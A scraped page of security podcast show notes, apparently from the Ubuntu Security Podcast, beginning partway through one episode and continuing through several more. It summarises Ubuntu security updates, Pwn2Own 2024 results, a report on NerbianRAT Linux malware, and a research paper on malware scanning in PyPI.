- 4.4 - generic, kvm, lowlatency, virtual, aws (14.04 only)
- UAF in nftables - also originally reported to kCTF
[USN-6701-1] Linux kernel vulnerabilities
- 12 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 4.15 - oracle, kvm, aws, generic, lowlatency
- UAF in nftables from above and UAF in AppleTalk network driver - [USN-6648-1] Linux kernel vulnerabilities from Episode 220
[USN-6680-3] Linux kernel (AWS) vulnerabilities
- 7 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- 6.5 - aws
[USN-6681-4] Linux kernel (AWS) vulnerabilities
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 - aws
- UAF in netfilter discussed earlier
[USN-6686-3] Linux kernel (Oracle) vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 - oracle
[USN-6702-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 - iot, ibm, bluefield, gkeop, kvm, oracle, gcp, generic, lowlatency, oem
- Second netfilter UAF above
[USN-6587-5] X.Org X Server vulnerabilities (03:34)
- 7 CVEs addressed in Trusty ESM (14.04 ESM)
- Previous updates for X now available in 14.04 ESM
- Most issues either OOB R/W - impact is then can crash X Server or potentially get code execution - nowadays X runs unprivileged but in 14.04 still runs as root so these vulns are more severe in the older releases
[USN-6673-2] python-cryptography vulnerability (04:21)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6673-1] python-cryptography vulnerabilities from Episode 220
[USN-6695-1] TeX Live vulnerabilities (04:28)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Heap buffer overflow via a crafted TTF file
- LuaTeX specific issue - allowed a document to make arbitrary network requests since it didn’t disable access to the underlying lua socket library
- Misused sprint() resulting in a buffer overflow in the axohelp - helper program for the LaTeX axodraw2 package when used with pdflatex
[USN-6694-1] Expat vulnerabilities (05:24)
- 2 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- C library for parsing xml
- used by many other applications like gdb, dbus, audacity, git, python, polkit, squid and more
- CPU/memory-based DoS since would do many full reparsings of a document in some cases
- XML Entity Expansion attack
- billion laughs attack / XML bomb - 10 entities which each comprise 10 of the previous entity with the document containing a single instance of the largest entity - 1 billion copies of the original entity
[USN-6696-1] OpenJDK 8 vulnerabilities (06:40)
- 6 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- [USN-6660-1, USN-6661-1] OpenJDK 11 & 17 vulnerabilities from Episode 220
[USN-6697-1] Bash vulnerability (07:01)
- 1 CVEs addressed in Jammy (22.04 LTS)
- Heap buffer overflow on a valid parameter transformation - can then unexpectedly lead to possible code execution
[USN-6698-1] Vim vulnerability (07:30)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- stack buffer overflow when parsing a crafted command file - ie. the user has to load a crafted file to be sourced by vim
[USN-6703-1] Firefox vulnerabilities (07:48)
- 11 CVEs addressed in Focal (20.04 LTS)
- 124.0
Goings on in Ubuntu Security Community
Summary of Pwn2Own Vancouver 2024 results against Ubuntu 23.10 (08:05)
- https://www.zerodayinitiative.com/blog/2024/3/20/pwn2own-vancouver-2024-day-one-results
- The DEVCORE Team was able to execute their LPE attack against Ubuntu Linux. However, the bug they used was previously known. They still earn $10,000 and 1 Master of Pwn points.
- Kyle Zeng from ASU SEFCOM used an ever tricky race condition to escalate privileges on Ubuntu Linux desktop. This earns him him $20,000 and 20 Master of Pwn points.
- https://www.zerodayinitiative.com/blog/2024/3/21/pwn2own-vancouver-2024-day-two-results
- STAR Labs SG successfully demonstrated their privilege escalation on Ubuntu desktop. However, they used a bug that was previously reported. They still earn $5,000 and 1 Master of Pwn point.
- The final entry of Pwn2Own Vancouver 2024 ends as a collision as Theori used a bug that was previously know to escalate privileges on Ubuntu desktop. He still wins $5,000 and 1 Master of Pwn point.
Reports of malicious themes in KDE Store (10:27)
- https://www.bleepingcomputer.com/news/linux/kde-advises-extreme-caution-after-theme-wipes-linux-users-files/
- https://floss.social/@kde/112128243960545659
- https://www.reddit.com/r/kde/comments/1bixmbx/do_not_install_global_themes_some_wipe_out_all/
Get in contact
Episode 222
Overview
We cover recent Linux malware from the Magnet Goblin threat actor, plus the news of Ubuntu 23.10 as a target in Pwn2Own Vancouver 2024 and we detail vulnerabilities in Puma, AccountsService, Open vSwitch, OVN, and more.
This week in Ubuntu Security Updates
102 unique CVEs addressed
[USN-6679-1] FRR vulnerability (01:11)
- 1 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- OOB read when parsing a malformed OSPF LSA packet - would try and access attributes fields even if none where present
[LSN-0101-1] Linux kernel vulnerability (01:50)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- [USN-6648-1] Linux kernel vulnerabilities from Episode 220
- [USN-6606-1] Linux kernel (OEM) vulnerabilities from Episode 217
- [USN-6647-1] Linux kernel vulnerabilities from Episode 220
- [USN-6601-1] Linux kernel vulnerability from Episode 217
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | 101.1 | 101.1 | 101.1 | 101.1 | — |
| aws-5.15 | — | 101.1 | — | — | — |
| aws-5.4 | — | — | 101.1 | — | — |
| aws-6.5 | 101.1 | — | — | — | — |
| aws-hwe | — | — | — | 101.1 | — |
| azure | 101.1 | 101.1 | — | 101.1 | — |
| azure-4.15 | — | — | 101.1 | — | — |
| azure-5.4 | — | — | 101.1 | — | — |
| azure-6.5 | 101.1 | — | — | — | — |
| gcp | 101.1 | 101.1 | — | 101.1 | — |
| gcp-4.15 | — | — | 101.1 | — | — |
| gcp-5.15 | — | 101.1 | — | — | — |
| gcp-5.4 | — | — | 101.1 | — | — |
| gcp-6.5 | 101.1 | — | — | — | — |
| generic-4.15 | — | — | 101.1 | 101.1 | — |
| generic-4.4 | — | — | — | 101.1 | 101.1 |
| generic-5.15 | — | 101.2 | — | — | — |
| generic-5.4 | — | 101.1 | 101.1 | — | — |
| gke | 101.1 | — | — | — | — |
| gke-5.15 | — | 101.1 | — | — | — |
| gkeop | — | 101.1 | — | — | — |
| hwe-6.5 | 101.1 | — | — | — | — |
| ibm | 101.1 | 101.1 | — | — | — |
| ibm-5.15 | — | 101.1 | — | — | — |
| linux | 101.2 | — | — | — | — |
| lowlatency-4.15 | — | — | 101.1 | 101.1 | — |
| lowlatency-4.4 | — | — | — | 101.1 | 101.1 |
| lowlatency-5.15 | — | 101.2 | — | — | — |
| lowlatency-5.4 | — | 101.1 | 101.1 | — | — |
To check your kernel type and Livepatch version, enter this command:
canonical-livepatch status
[USN-6680-1] Linux kernel vulnerabilities (02:47)
- 7 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6681-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6686-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6680-2] Linux kernel vulnerabilities
- 7 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6681-2] Linux kernel vulnerabilities
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6688-1] Linux kernel (OEM) vulnerabilities (03:32)
- 63 CVEs addressed in Jammy (22.04 LTS)
- CVE-2024-26600
- CVE-2023-52467
- CVE-2023-52588
- CVE-2023-52594
- CVE-2023-52470
- CVE-2024-26598
- CVE-2023-52589
- CVE-2023-52583
- CVE-2023-52444
- CVE-2023-52449
- CVE-2024-26591
- CVE-2023-52598
- CVE-2023-52448
- CVE-2024-26597
- CVE-2023-52605
- CVE-2023-52451
- CVE-2023-52454
- CVE-2023-52445
- CVE-2023-52587
- CVE-2023-52447
- CVE-2023-52436
- CVE-2023-52593
- CVE-2023-52601
- CVE-2024-26594
- CVE-2024-26592
- CVE-2024-26589
- CVE-2023-52462
- CVE-2023-52469
- CVE-2023-52438
- CVE-2023-52457
- CVE-2023-52458
- CVE-2023-52595
- CVE-2023-52597
- CVE-2023-52464
- CVE-2023-52463
- CVE-2023-52606
- CVE-2024-26625
- CVE-2023-52584
- CVE-2024-26624
- CVE-2023-52600
- CVE-2024-26581
- CVE-2024-26588
- CVE-2023-52603
- CVE-2023-52599
- CVE-2023-52443
- CVE-2023-52602
- CVE-2023-52456
- CVE-2023-52607
- CVE-2024-26628
- CVE-2024-26601
- CVE-2024-26627
- CVE-2023-52439
- CVE-2023-52604
- CVE-2024-26599
- CVE-2024-24860
- CVE-2024-23849
- CVE-2024-1086
- CVE-2024-1085
- CVE-2024-0340
- CVE-2023-6610
- CVE-2023-5633
- CVE-2023-50431
- CVE-2023-46838
[USN-6682-1] Puma vulnerabilities (05:00)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- HTTP server for Ruby/Rack applications that uses threading for improved performance
- [USN-6597-1] Puma vulnerability from Episode 217 - HTTP request smuggling attack - fixed for mantic and lunar - now for older releases, plus a bunch of other older HTTP request smuggling issues as well
[USN-6683-1] HtmlCleaner vulnerability (05:45)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Java library for parsing HTML
- DoS through crafted objects with cyclic dependencies
[USN-6684-1] ncurses vulnerability (06:01)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Possible issue when parsing terminfo files - these are generally trusted, and since the previous update for CVE-2023-29491 in [USN-6099-1] ncurses vulnerabilities from Episode 196 untrusted terminfo files are not parsed when the application is setuid root. So has no real security impact.
[USN-6685-1] mqtt-client vulnerability ()
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Java MQTT Client library
- Unmarshalling a crafted MQTT frame could lead to a OOM exception -> DoS
[USN-6687-1] AccountsService vulnerability (07:25)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Oldest CVE this week?
- Only fixed 1 year ago by upstream
- To change the user’s password, Would invoke usermod with -p option and the new
encrypted/salted password - as such any user on the system would be able to
see that via inspection of
/proc/<pid>/cmdline- very low risk since the process only exists for a very small time AND it is encrypted already - so instead now invokeschpasswdand specifies the new encrypted password over standard input - would then need to be able to ptrace to see it which with YAMAptrace_scopeenabled in Ubuntu means you need to be root (or a parent process of accountsservice, which is started by dbus for the current user) - so then an attacker would have to be able to cause the existing accountservice to stop and then start their own to see the new encrypted password
[USN-6658-2] libxml2 vulnerability (09:41)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6658-1] libxml2 vulnerability from Episode 220
- UAF if using DTD validation with XInclude expansion enabled
[USN-6690-1] Open vSwitch vulnerabilities (10:01)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- [USN-6514-1] Open vSwitch vulnerability from Episode 214
- Original fix was incomplete - required additional fixes
- OOB read in hardware offload of Geneve packets (protocol for generic network virtualisation encapsulation) - can mitigate by disabling this option in config
[USN-6689-1] Rack vulnerabilities (10:41)
- 3 CVEs addressed in Mantic (23.10)
- Modular Ruby web server
- Possible reflected DoS - crafted Range header can result in unexpectedly large responses - can request ranges for a file which ends up being larger than the file itself - so now just return nothing
- ReDoS in header parsing - used a regex to split options and strip - now just splits on a comma directly then strip each separately
[USN-6656-2] PostgreSQL vulnerability (11:51)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6656-1] PostgreSQL vulnerability from Episode 220
[USN-6691-1] OVN vulnerability (12:00)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Enabled bidirectional forwarding detection on logical ports - this is used to monitor the health of remote nodes and the tunnels between them - BFD packets are then transmitted in-band in these tunnels along with other traffic - OVN would then process any BFD packet received on a tunnel where it was enabled - as such a remote attacker within a container/VM connected to a OVN logical switch port of such a tunnel could craft BFD packets which would then get tunnelled to and processed by another node and then change the BFD state of the tunnel and hence affect future forwarding decisions - ie. could essentially cause a DoS to future traffic along the tunnel
[USN-6692-1] Gson vulnerability (13:04)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Java library for JSON serialisation/deserialisation to/from Java objects
- Only affected Java Serialisation - and then only if you were not careful when deserialising to not include circular references between objects
[USN-6693-1] .NET vulnerability (13:27)
- 1 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- Patch Tuesday for dotnet7/8 - no real details from MS
[USN-6663-2] OpenSSL update (13:55)
- Affecting Xenial ESM (16.04 ESM)
- [USN-6663-1] OpenSSL update from Episode 220
- Hardening update to return output instead of an exception when wrong padding was used - removes a timing side-channel for inferring secret key
Goings on in Ubuntu Security Community
Ubuntu 23.10 to be a target in Pwn2Own Vancouver 2024 (14:26)
- Part of CanSecWest in Vancouver March 20-22 2024
- Ubuntu Desktop 23.10 target in Local Escalation of Privilege Category - must leverage a kernel vuln to escalate privs
- Unfortunately the userns restrictions are not enabled by default in 23.10 (Mantic) so will be interesting to see what kinds of vulns get turned up
- Will report back on findings in later episodes
Check Point Research report on Magnet Goblin’s Linux Malware Variants (15:42)
- https://research.checkpoint.com/2024/magnet-goblin-targets-publicly-facing-servers-using-1-day-vulnerabilities/
- Check Point Research reported on recent attacks targeting Ivanti Connect
Secure VPN by a threat actor they call Magnet Goblin
- Ivanti Connect Secure VPN CVEs were made public in January and have been exploited in the wild
- CPR decided to investigate a cluster of attacks
- In doing so cover the details of MGs Nerbian family of malware
- Report from Eclypsium suggests running an old version of Linux
- CentOS 6.4; which was released in 2013 and officially end of life in 2020
- Linux kernel 2.6.32 (EOL Feb 2016)
- openssl 1.0.2n (EOL Dec 2017)
- Perl 5.6.1 (EOL April 2001)
- Clear then that the malware not only exploits Ivanti Connect but also Linux in general
- CentOS 6.4; which was released in 2013 and officially end of life in 2020
- CPR report includes details on what TTPs to look for - IP addresses / domains etc
- Then details the NerbianRAT malware
- First disclosed in 2022 by ProofPoint when detailing the Windows variant
- Earliest sample of this Linux variant is in an upload to VT from May 2022
- But unlike the Windows variant, the Linux one does not include any hardening measures - even has DWARF debugging info present so can easily decompile
- Only anti-debug/analysis trick is to check there are no other variants of
itself running by trying to allocate a static shared memory segment - if
this succeeds then assumes it is not running and proceeds to:
- collect basic info like current time, $USER, machine name etc
- loads a public RSA key which is later used to encrypt network comms back to a hardcoded IP address used for C2
- then loads config which allows to configure things like when to start / end, other C2 hosts to use, time to sleep during file transfers and more
- for C2 uses raw TCP sockets and encrypts using the RSA key
- waits for magic string which contains the command to run from C2
- Also detail the MiniNerbian which is a simplified form for just command
execution but which used HTTP and sends POST requests to a
/dashboard/endpoint - likely to try and hide its network traffic in plain-sight (rather than the raw TCP sockets with custom encrypted protocol employed by NerbianRAT)
- For initial access, details are less clear but appears to exploit vulns in Ivanti, Magento, Qlink Sense and possibly Apache ActiveMQ - dubbed 1-day exploits
- What do we learn?
- Device makers who use OSS need to keep it up-to-date (or build on top of systems like Ubuntu Core which come with OTA etc OOTB)
- End-users of devices need to keep them up-to-date and deploy usual defence-in-depth practices (but this is hard when the device is intended to be deployed on the edge of a network - hard to add additional DiD to a VPN concentrator)
Get in contact
Episode 221
Overview
Andrei is back to discuss recent academic research into malware within the Python/PyPI ecosystem and whether it is possible to effectively combat it with open source tooling, plus we cover security updates for Unbound, libuv, node.js, the Linux kernel, libgit2 and more.
This week in Ubuntu Security Updates
56 unique CVEs addressed
[USN-6665-1] Unbound vulnerabilities (00:50)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Another update for recent vulns discovered in DNSSEC standard - [USN-6633-1] Bind vulnerabilities from Episode 219 and [USN-6657-1] Dnsmasq vulnerabilities from Episode 220
[USN-6666-1] libuv vulnerability (01:16)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Async event handling library - used by nodejs and others - supports async handling TCP/UDP sockets, DNS resolution, file system operations etc
- Would truncate hostnames to 256 characters before calling
getaddrinfo()- but would then fail to NUL-terminate the string - as such,getaddrinfo()would read past the end of the buffer and the address that got resolved may not be the intended one - so then a remote attacker who could influence this could end up causing the application to contact a different address than expected and so perhaps access internal services etc
[USN-6667-1] Cpanel-JSON-XS vulnerability (02:21)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Perl module for JSON serialisation
- OOB read on crafted JSON - when parsing in relaxed mode, if JSON was malformed and missing a colon would read beyond the end of the data and so potentially could result in an info-leak or a crash
[USN-6668-1] python-openstackclient vulnerability (02:55)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- When deleting an access rule, would search for it by name - if it didn’t exist may end up returning a different rule which would then get deleted instead - changes the semantics to only allow rules to be deleted via their ID which is unique
[USN-6648-2] Linux kernel (Azure) vulnerabilities (03:23)
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- [USN-6648-1] Linux kernel vulnerabilities from Episode 220
- OOB write in KTLS
- UAF in AppleTalk network driver
[USN-6651-2, USN-6651-3] Linux kernel (including StarFive) vulnerabilities (03:52)
- 6 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6653-2, USN-6653-3, USN-6653-4] Linux kernel (AWS, Low Latency & GKE) vulnerabilities (04:07)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6647-2] Linux kernel (Azure) vulnerabilities (04:15)
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- [USN-6647-1] Linux kernel vulnerabilities from Episode 220
- Memory leak in netfilter able to be abused via an unprivileged user namespace - DoS via exhausting system memory
[USN-6670-1] php-guzzlehttp-psr7 vulnerabilities (04:36)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- HTTP message library conforming the the PSR-7 specification - failed to properly account for embedded newlines in HTTP headers - classic HTTP smuggling attack vuln
- Original fix from 2022 was found to be incomplete so additional CVE assigned for the follow-up fix
[USN-6671-1] php-nyholm-psr7 vulnerability (05:15)
- 1 CVEs addressed in Jammy (22.04 LTS)
- Alternative PSR-7 implementation which also suffered from the same issue
[USN-6669-1] Thunderbird vulnerabilities (05:35)
- 17 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 115.8.1
[USN-6672-1] Node.js vulnerabilities (06:03)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Leverages OpenSSL for cryptographic related work - failed to clear the OpenSSL error stack in when calling various routines - as such, may get false-positive errors on subsequent calls to OpenSSL from the same thread and hence DoS - so a remote attacker could provide an invalid cert which would then set this error and subsequent routines to validate certs would also appear to fail even if they were valid
- Uses ICU for unicode handling - allows a user to specify their own ICU data via an environment variable - but node.js can run in different privilege contexts so a user could then force it to load data under their control when running with elevated privileges
- ASN.1 encoding issue inherited from OpenSSL
[USN-6673-1] python-cryptography vulnerabilities (07:30)
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Another issue of mishandling the OpenSSL API - in this case would not properly handle errors returned from OpenSSL when processing certificates that had incorrect padding (talked about this last week in [USN-6663-1] OpenSSL update)
- Mishandled error case when a PKCS+12 key and certificate did not match one-another - would trigger an exception at runtime
[USN-6674-1, USN-6674-2] Django vulnerability (08:22)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- ReDoS in Truncator template filter - if supplied an input string of all
opening angle brackets
<<<<<<....then would cause exponential performance degredation
[USN-6675-1] ImageProcessing vulnerability (08:52)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Image processing library for ruby based on ImageMagick
- If an application allowed the user to specify the set of operations to be
performed, could then be abused to get arbitrary shell command execution -
internally used
send()rather thanpublic_send()which allowed access to private methods to directly execute system calls
[USN-6677-1] libde265 vulnerabilities (09:23)
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Next lot of libde265 vulns after discussed previously in both [USN-6659-1] libde265 vulnerabilities from Episode 221 and [USN-6627-1] libde265 vulnerabilities from Episode 219 - more fuzzing related fixes for usual sorts of issues - this time includes a couple from our own David (aka @litios)
[USN-6678-1] libgit2 vulnerabilities (09:50)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Used by various tools like cargo, gnome-builder etc
- Fix for a possible infinite loop (CPU-based DoS) when parsing a crafted
revision named simply
@ - Use-after free when handling crafted input to
git_index_add - Mishandles equivalent filenames due to NTFS Data Streams (similar to CVE-2019-1352 - [USN-4220-1] Git vulnerabilities from Episode 56)
- Failed to perform certificate checking when using an SSH remote via the optional libssh2 backend - which we do in Ubuntu
[USN-6649-2] Firefox regressions (10:47)
- 12 CVEs addressed in Focal (20.04 LTS)
- 123.0.1
[USN-6676-1] c-ares vulnerability (10:55)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- async DNS lookup library
- Failed to properly handle embedded NUL characters when parsing
/erc/resolv.conf/etc/hosts,/etc/nsswitch.confor anything specifed via theHOSTALIASESenvironment variable - if has an embedded NUL as the first character in a new line, would then attempt to read memory prior to the start of the buffer and hence an OOB read -> crash
Goings on in Ubuntu Security Community
Andrei discusses malware detection with the Python and PyPi ecosystem (11:46)
Hey, Alex!
We will continue our journey today beyond the scope of the previous episodes. We’ve delved into the realms of network security, federated infrastructures, and vulnerability detection and assessment.
Today’s paper
Last year, the Ubuntu Security Team participated in the Linux Security Summit in Bilbao. At that time, I managed to have a discussion with Zach, who hosted a presentation at the Supply Chain Security Con entitled “Will Large-Scale Automated Scanning Stop Malware on OSS Repositories?”. I later discovered that his talk was backed by a paper that he and his colleagues from Chainguard had published.
With this in mind, today we will be examining “Bad Snakes: Understanding and Improving Python Package Index Malware Scanning”, which was published last year in ACM’s International Conference on Software Engineering.
The aim of the paper is to highlight the current state of the Python and PyPi ecosystems from a malware detection standpoint, identify the requirements for a mature malware scanner that can be integrated into PyPi, and ascertain whether the existing open-source tools meet these objectives.
Repositories. PyPi
With this in mind, let’s start by understanding the context.
Applications can be distributed through repositories. This means that the applications are packaged into a generic format and published in either managed or unmanaged repositories. Users can then install the application by querying the repositories, downloading the application in a format that they can unpack through a client, and subsequently run on their hosts.
There are numerous repositories out there. Some target specific operating systems, as is the case with Debian repositories, the Snap Store, Google Play, or the Microsoft Store. Others are designed to store packages for a specific programming language, such as PyPi, npm, and RubyGems. Firefox Add-ons and the Chrome extension store target a specific platform, namely the browser.
Another relevant characteristic when discussing repositories is the level of curation. The Ubuntu Archive is considered a curated repository of software packages because there are several trustworthy contributors able to publish software within the repository. Conversely, npm is unmanaged because any member of the open-source community can publish anything in it.
We will discuss the Python Package Index extensively, which is the de facto unmanaged repository for the Python programming language. As of the 7th of March 2024, there were 5.4 million releases for 520 thousand projects and nearly 800 thousand users. It is governed by a non-profit organisation and run by volunteers worldwide.
Supply chain attacks
Software repositories foster the dependencies of software on other pieces of software, controlled by different parties. As seen in campaigns such as the SolarWinds SUNBURST attack, this can go awry. Attackers can gain control over software in a company’s supply chain, gain initial access to their infrastructure, and exploit this advantage.
Multiple attack vectors are possible. Accounts can be hijacked. Attackers may publish packages with similar names (in a tactic known as typosquatting). They can also leverage shrink-wrapped clones, which are duplicates of existing packages, where malicious code is injected after gaining users’ trust. While covering all attack vectors is beyond the scope of this podcast episode, you can find a comprehensive taxonomy in a paper called “Taxonomy of Attacks on Open-Source Software Supply Chains”, which lists over 100 unique attack vectors.
From 2017 to 2022, the number of unique projects removed from PyPi increased rapidly: 38 in the first year, followed by 130, 60, 500, 27 thousands, and finally 12 thousands in the last year. Despite the fact that most of these were reported as malware, it’s worth noting that the impact of some of them is limited due to the lack of organic usage.
Malware analysis
These attacks can be mitigated by implementing techniques such as multi-factor authentication, software signing, update frameworks, or reproducible builds, but the most widespread method is malware analysis.
Some engines check for anomalies via static and dynamic heuristics, while others rely on signatures due to their simplicity. Once a piece of software is detected as malicious, its hash is added to a deny list that is embedded in the anti-malware engine. Each file is then hashed and the result is checked against the deny list. If the heuristics or the hash comparison identifies the file as malicious, it is either reported, blocked, or deleted depending on the strategy implemented by the anti-malware engine.
Malware analysis in PyPi
These solutions are already implemented in software repositories. In the case of PyPi, malware scanning was introduced in February 2022 with the assistance of a malware check feature in Warehouse, the application serving PyPi. However, it was disabled by the administrators two years later and ultimately removed in May 2023 due to an overload of alerts.
In addition to this technical solution, PyPi also capitalises on a form of social symbiosis. Software security companies and individuals conduct security research, reporting any discovered malware to the PyPi administrators via email. The administrators typically allocate 20 minutes per week to review these malware reports and remove any packages that can be verified as true positives. Ultimately, the reporting companies and individuals gain reputation or attention for their brands, products, and services.
Requirements
In addition to information about software repositories, supply chain attacks, malware analysis, and PyPi, the researchers also interviewed administrators from PyPi to understand their requirements for a malware analysis tool that could assist them. The three interviews, each lasting one hour, were conducted in July and August 2022 and involved only three individuals. This limited number of interviews is due to the focus on the PyPi ecosystem, where only ten people are directly involved in malware scanning activities.
When discussing requirements, the administrators desired tools with a binary outcome, which could be determined by checking if a numerical score exceeds a threshold or not. The decision should also be supported by arguments. While administrators can tolerate false negatives, they aim to reduce the rate of false positives to zero. The tool should also operate on limited resources and be easy to adopt, use and maintain.
Current tooling
But do the current solutions tick these boxes?
The researchers selected tools based on a set of criteria: analysing the code of the packages, having public detection techniques, and detection rules. Upon examining the available solutions, they found that only three could be used for evaluation in the context of their research: PyPi’s malware checks, Bandit4Mal, and OSSGadget’s OSS Detect Backdoor.
Regarding the former, it should be noted that the researchers did not match the YARA rules only against the setup files, but also against all files in the Python package. The second, Bandit4Mal, is an open-source version of Bandit that has been adapted to include multiple rules for detecting malicious patterns in the AST generated from a program’s codebase. The last, OSSGadget’s OSS Detect Backdoor, is a tool developed by Microsoft in June 2020 to perform rule-based malware detection on each file in a package.
These tools were tested against both malicious and benign Python packages. The researchers used two datasets containing 168 manually-selected malicious packages. For the benign packages, they selected 1,400 popular packages and one thousand randomly-selected benign Python packages.
For the evaluation process, they considered an alert in a malicious package to be a true positive and an alert in a benign package to be a false positive.
The true positive rate was 85% for the PyPi checks, the same for OSS Detect Backdoor and 90% for Bandit4Mal. The false positive rates ranged from 15% for the PyPi checks over the random packages, to 80% for Bandit4Mal on popular packages.
The tools ran in a time-effective manner, with a median time of around two seconds per package across all datasets. The maximum runtime was recorded for Ansible’s package, which was scanned in 26 minutes.
Despite their efficient run times, we can infer from these results that the tools are not accurate enough to meet the demands of PyPi’s administrators. The analysts may be overwhelmed by alerts for benign packages, which could interfere with their other operations.
Conclusions
And with this, we can conclude the episode of the Ubuntu Security Podcast, which details the paper “Bad Snakes: Understanding and Improving Python Package Index Malware Scanning”. We have discussed software repositories, malware analysis, and malware-related operations within PyPi. We’ve also explored the requirements that would make a new open-source Python malware scanner suitable for the PyPi administrators and evaluated how the current solutions perform.
If you come across any interesting topics that you believe should be discussed, please email us at [email protected].
Over to you, Alex!
Resources
- Bad Snakes: Understanding and Improving Python Package Index Malware Scanning
- Taxonomy of Attacks on Open-Source Software Supply Chains
- Bandit4Mal
- OSS Detect Backdoor
- PyPi’s malware checks
Get in contact
Episode 220
Overview
The Linux kernel.org CNA has assigned their first CVEs so we revisit this topic to assess the initial impact on Ubuntu and the CVE ecosystem, plus we cover security updates for Roundcube Webmail, less, GNU binutils and the Linux kernel itself.
This week in Ubuntu Security Updates
64 unique CVEs addressed
[USN-6647-1] Linux kernel vulnerabilities (01:14)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 4.15 - AWS/Azure/GCP/HWE/KVM/Oracle
- Memory leak in netfilter able to be abused via an unprivileged user namespace - DoS via exhausting system memory
[USN-6648-1] Linux kernel vulnerabilities (02:00)
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 - IOT/Xilinx ZynqMP/IBM/Bluefield/GKEOP/Raspi/KVM/Oracle/AWS/GCP/Generic/LowLatency/OEM
- OOB write in KTLS reported by Jann Horn - if a user can get the kernel to splice a ktls socket can possibly escalate privileges
- UAF in AppleTalk network driver - could be abused by a local unprivileged
user - can be mitigated by blocklisting in
/etc/modprobe.d/blacklist-rare-network.conf# appletalk alias net-pf-5 off
[USN-6650-1] Linux kernel (OEM) vulnerability (03:30)
- 1 CVEs addressed in Jammy (22.04 LTS)
- NULL ptr deref in generic ID allocator
[USN-6651-1] Linux kernel vulnerabilities (03:38)
- 6 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- ktls + appletalk
[USN-6653-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- ktls + appletalk
[USN-6652-1] Linux kernel (Azure) vulnerabilities (03:47)
- 15 CVEs addressed in Mantic (23.10)
